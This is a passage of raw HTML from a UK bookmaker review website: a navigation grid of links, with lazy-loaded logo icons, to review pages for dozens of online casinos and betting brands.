src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a 